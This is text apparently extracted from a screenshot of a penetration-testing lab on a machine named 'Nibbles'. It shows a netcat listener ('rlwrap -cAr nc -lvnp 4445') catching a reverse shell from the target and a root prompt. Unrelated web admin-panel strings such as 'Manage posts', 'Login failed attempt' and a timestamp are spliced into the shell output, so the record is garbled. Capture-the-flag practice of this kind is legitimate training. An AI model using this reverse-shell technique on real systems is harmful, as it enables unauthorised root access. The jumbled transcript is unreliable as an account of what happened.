 ┌──(kali㉿kali)-[~]
└─$ rlwrap -cAr nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.75] 39130
Notifications
bash: cannot set terminal process group (1339): Inappropriate ioctl for device
bash: no job control in this shell
New session started
Manage posts
root@Nibbles:/home# ls
08 May - 03:44:37 · IP: 10.10.16.3
ls
nibbler
Login failed attempt
Change theme